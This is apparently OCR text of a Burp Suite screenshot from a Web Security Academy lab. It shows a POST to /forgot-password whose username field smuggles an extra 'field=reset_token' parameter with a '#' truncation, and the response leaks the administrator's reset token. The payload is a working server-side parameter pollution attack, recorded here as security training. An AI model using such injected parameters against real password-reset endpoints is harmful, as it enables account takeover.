 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9400080304d4fd80dcda3800020093.web-security-academy.net
3 Cookie: session=E82cXPxwrIbxBRcqrGKKr8EvLxNYxOdA
4 Content-Length: 83
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a9400080304d4fd80dcda3800020093.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9400080304d4fd80dcda3800020093.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=pY0I12Zo63oU71qJSXSTBBLahHutUUqU&username=
administrator%26field=reset_token%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {"type":"reset_token","result":"wleia1qojeh3ctghv3img24p8ejbtd1z"}